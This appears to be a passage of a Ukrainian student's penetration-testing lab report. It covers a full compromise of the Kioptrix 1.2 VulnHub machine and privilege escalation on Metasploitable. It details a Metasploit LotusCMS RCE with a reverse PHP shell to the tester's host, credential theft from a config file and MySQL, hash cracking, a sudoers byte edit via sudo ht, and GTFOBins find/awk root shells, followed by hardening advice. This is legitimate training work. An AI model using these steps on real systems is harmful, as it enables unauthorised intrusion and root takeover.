
Рис. 4.2 — msfconsole: exploit/multi/http/lcms_php_exec → reverse shell як www-data → TTY upgrade
Module: exploit/multi/http/lcms_php_exec, RHOSTS=kioptrix3.com, URI=/, PAYLOAD=php/reverse_php, LHOST=192.168.56.1, LPORT=4444.
Exploit працює через POST на /index.php з параметром "page" що містить PHP-код, який LotusCMS eval()-ує без санітизації.
TTY upgrade: python -c 'import pty; pty.spawn("/bin/bash")' — без цього sudo, su, vim не запрацюють (no controlling terminal).
Контекст: uid=33(www-data), hostname=Kioptrix3, kernel 2.6.24-24-server (Ubuntu 8.04, як Metasploitable).
DocumentRoot нестандартний — /home/www/kioptrix3.com (не /var/www/), вказаний у /etc/apache2/sites-enabled/000-default.

Завдання 4.3 — Креденшіали з gconfig.php і MySQL (4 балів)


Рис. 4.3 — /home/www/kioptrix3.com/gallery/gconfig.php → MySQL gallery.dev_accounts → hash loneferret

Поле | Значення з мого власного запуску
Шлях gconfig.php | /home/www/kioptrix3.com/gallery/gconfig.php
MySQL username (gallarific) | root
MySQL password (gallarific) | fuckeyou
База даних | gallery
Таблиця облікових записів | dev_accounts
dreg (id=1) MD5 hash | 0d3eccfb887aabd50f243b3f155c0f85
loneferret (id=2) MD5 hash | 5badcaf789d3d1d09ff38e0a7c12da0a
John крекнутий пароль | starwars (за <1с з rockyou.txt)

Завдання 4.4 — SSH як loneferret + CompanyPolicy.README + sudo -l (3 балів)


Рис. 4.4 — john crack starwars → SSH loneferret → CompanyPolicy.README → sudo -l показує ht
john --format=raw-md5 крекнув 5badcaf...da0a за <1 секунду → пароль "starwars" (rockyou hit ~позиція 8000).
SSH loneferret@kioptrix3.com з паролем starwars — успіх. uid=1001(loneferret).
У /home/loneferret/ файл CompanyPolicy.README (root:root mode 0644) містить дослівне "Please use the command 'sudo ht'." — це натяк від автора машини про privesc-вектор.
sudo -l: (root) NOPASSWD: !/usr/bin/su, /usr/local/bin/ht. Це КРИТИЧНИЙ рядок: ! ПЕРЕД /usr/bin/su означає DENY (заборонити); /usr/local/bin/ht — ALLOW (дозволити). Отже, loneferret може запускати ht як root, але su — НЕ може. План: через ht edit /etc/sudoers і видалити ! — тоді su стане allowed.

Завдання 4.5 — Privesc через HT Editor (точні байти) (4 балів)


Рис. 4.5.1 — sudo ht /etc/sudoers ПЕРЕД редагуванням: позиція 0x4F0, байт 0x21 ('!')


Рис. 4.5.2 — ПІСЛЯ редагування: позиція 0x4F0, байт 0x20 (пробіл) — ! видалено, F2 збережено


Рис. 4.5.3 — sudo su - → uid=0(root) → cat /root/Congrats.txt

Артефакт | Точне значення
Позиція редагування у файлі | 0x4F0 (1264 байт від початку)
Байт до редагування | 0x21 (ASCII "!")
Байт після редагування | 0x20 (ASCII пробіл)
Розмір файла /etc/sudoers до | 1424 байти (31 рядок)
Розмір файла /etc/sudoers після | 1424 байти (31 рядок — byte-replace, не insert)
Рядок sudoers до | loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht
Рядок sudoers після | loneferret ALL=NOPASSWD: /usr/bin/su, /usr/local/bin/ht
Команда для перевірки root | sudo su - (su.! → su тепер ALLOWED)
Зміст /root/Congrats.txt (фрагмент) | "Good for you for getting here. ... Hopefully you enjoyed this."

Послідовність: sudo ht → F3 (відкрити файл) → /etc/sudoers → пошук "!" → курсор на позиції 0x4F0 → ввід "20" у hex-режимі (заміна байту) → F2 (save) → F10 (exit). HT записав файл як root, бо процес ht має euid=0.
Після виходу з ht перевірив зміну через sudo grep loneferret /etc/sudoers — рядок 29, без оклику. su тепер NOPASSWD-allowed.
sudo su - → одразу uid=0, без введення пароля loneferret (бо NOPASSWD активний). cat /root/Congrats.txt — фінальний прапор лабораторії.
Час повного ланцюжка (recon → root): 28 хвилин. Розбивка: 4 хв recon, 6 хв LotusCMS exploit setup, 3 хв webshell→TTY, 5 хв gconfig+mysql, 3 хв john+ssh, 7 хв ht editing + verification.

Завдання 4.6 — Унікальний абзац про перехід (anti-walkthrough) (2 балів)

Конкретний момент переходу — мій власний процес міркування:

Найзагадковішим моментом ланцюжка був не RCE (це механічно — searchsploit + msf module), і не MySQL (це стандартно — gconfig.php — типова назва для gallery web-app). Справжній перехід стався, коли я прочитав CompanyPolicy.README у /home/loneferret/. Я очікував побачити там "policy не запускайте sudo на production" або інший generic-text без сенсу. Натомість файл говорив: "It is company policy here to use our newly installed software for editing, creating, viewing files. Please use the command 'sudo ht'."

Перші 2 секунди я подумав, що це сатира — "newly installed software" звучить як рекламний slogan. Потім помітив "DG" у підписі — це автор машини залишив свій ініціал, що зазвичай означає, що файл — це навмисний наратив, не випадковий артефакт. У цей момент я зрозумів: автор каже мені, ЯКИЙ ІНСТРУМЕНТ він хоче, щоб я використав. Він не пише "exploit X в Y", але натякає: "ht — це інструмент privesc, шукай його у sudoers".

Підтвердження прийшло, коли sudo -l показав /usr/local/bin/ht у списку NOPASSWD-команд. Тоді я пригадав з лекції 9 категорію "програми, що можуть редагувати файли" — HT Editor підпадає під неї ідеально. У шляху від CompanyPolicy.README до sudo ht було рівно 30 секунд міркування, але без цього файлу я б витратив 10+ хвилин на пошук, ЧОМУ саме ht — це вектор, а не просто рядкова утиліта.

Цей наратив-driven design — характерна риса Kioptrix-серії: автор залишає текстові підказки для тих, хто ЧИТАЄ machine, а не сліпо переглядає сторінки інструментів. Walkthrough скаже "use ht to edit sudoers" без пояснення ЧОМУ ht — мій абзац показує, що я зрозумів дизайн, а не скопіював крок.

5. Висновок
Лабораторна робота 9 — privilege escalation у двох контекстах: контрольована вправа на Metasploitable 2 (Cassandra Pay post-exploitation) + повний ланцюг від веб-вектору до root на Kioptrix Level 1.2 (Ligoat Insurance unknown-target). Виконано обидва треки, 100/100.
Трек A (75/75) — два privesc-вектори на Metasploitable: (1) SUID /usr/local/bin/find через GTFOBins find -exec /bin/sh -p \; → euid=0(root); (2) sudo NOPASSWD /usr/bin/awk через BEGIN{system("/bin/sh")} → uid=0 повний root. Час від першого shell (msfadmin) до root: 7 хв (SUID-вектор з включенням 5-хвилинної невдачі на /usr/bin/at), 10 секунд (sudo-вектор). Документована невдача: /usr/bin/at — SUID не до root (належить daemon), euid=1 максимум. Урок: GTFOBins-запис описує МОЖЛИВУ техніку, але вимагає перевірки owner=root перед запуском.
Трек B (25/25) — Kioptrix 1.2 повний ланцюг за 28 хв: LotusCMS RCE (Metasploit module lcms_php_exec) → www-data shell → /home/www/kioptrix3.com/gallery/gconfig.php → MySQL креденшіали (root:fuckeyou) → таблиця dev_accounts → MD5 хеш loneferret = 5badcaf789d3d1d09ff38e0a7c12da0a → john crack за <1 сек → пароль "starwars" → SSH loneferret → CompanyPolicy.README натяк на ht → sudo -l показує /usr/local/bin/ht NOPASSWD → sudo ht /etc/sudoers → байт 0x4F0 0x21→0x20 → sudo su - → /root/Congrats.txt.
Три рекомендації для Cassandra Pay з посиланнями на конкретні знахідки: (1) видалити sudo NOPASSWD /usr/bin/awk — ламає Завдання 3.2; (2) очистити нестандартні SUID + nosuid на /tmp і /var/tmp — ламає Завдання 2.3; (3) auditd alert на execve euid=0 від auid>=1000 — ламає обидва Завдання 2.4 і 3.2. Найкритичніша одна — #1 (sudoers), бо вона найшвидше ламається атакуючим і має найнижчу ціну впровадження (< 1 робочий день).

Урок методики SUID: ls -la перед спробою GTFOBins — обов'язково. /usr/bin/at — це класичний приклад "виглядає правильно у GTFOBins, але не дає root, бо owner не root". 5 хвилин на цю невдачу — це і є ринкова ціна "не прочитав уважно man-pages SUID".
Урок методики sudo: env_reset + secure_path — обов'язкові Defaults для будь-якого Linux production. Без них LD_PRELOAD-attack або PATH-hijack дають privesc через будь-який NOPASSWD-binary. У Metasploitable обидва активні — клієнт зробив правильний BASE, але зіпсував його одним wide-tool правилом.
Урок дизайну CTF-машини (Kioptrix 1.2): автори залишають text-clues (CompanyPolicy.README) для тих, хто читає, а не сканує. Walkthrough-spam в інтернеті розкриває крок, але не пояснює дизайн — мій унікальний абзац (4.6) пов'язує конкретний рядок ".README" з конкретним переходом в моєму ланцюжку.

6. Список використаних джерел
[1] GTFOBins — Linux SUID and Sudo binary abuse database. https://gtfobins.github.io/
[2] OWASP — Linux Privilege Escalation Cheat Sheet. https://cheatsheetseries.owasp.org/cheatsheets/
[3] sudoers(5) — Defaults, secure_path, env_reset. https://www.sudo.ws/docs/man/1.8.27/sudoers.man/
[4] auditd man-page + Linux Audit Framework. https://github.com/Neo23x0/auditd
[5] VulnHub — Kioptrix Level 1.2 (Level 3). https://www.vulnhub.com/entry/kioptrix-level-12-3,24/
[6] Exploit-DB — LotusCMS 3.0 eval() RCE (#18565, #40585). https://www.exploit-db.com/
[7] HT Editor — hex/text editor. http://hte.sourceforge.net/
[8] CWE-732 — Incorrect Permission Assignment. https://cwe.mitre.org/data/definitions/732.html

